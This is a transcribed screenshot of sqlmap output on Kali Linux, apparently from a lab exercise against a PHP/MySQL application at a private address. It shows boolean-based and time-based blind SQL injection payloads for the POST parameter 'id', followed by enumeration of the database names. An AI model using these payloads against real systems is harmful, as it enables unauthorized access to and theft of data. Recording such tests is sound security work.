 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 19:42:21 /2024-12-08/
[19:42:21] [INFO] parsing HTTP request from '123'
[19:42:21] [WARNING] provided value for parameter 'id' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[19:42:21] [WARNING] provided value for parameter 'save' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[19:42:21] [INFO] resuming back-end DBMS 'mysql'
[19:42:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=' OR NOT 5209=5209-- gOHl&class=T&save=
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
    Payload: id=' OR (SELECT 7045 FROM (SELECT(SLEEP(5)))Ereu)-- nJBs&class=T
&save=
---
[19:42:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0.12
[19:42:21] [INFO] fetching database names
[19:42:21] [INFO] fetching number of databases
[19:42:21] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[19:42:21] [INFO] retrieved: 2
[19:42:21] [INFO] retrieved: information_schema
[19:42:28] [INFO] retrieved: scheduling
available databases [2]:
[*] information_schema
[*] scheduling
[19:42:29] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'
[*] ending @ 19:42:29 /2024-12-08/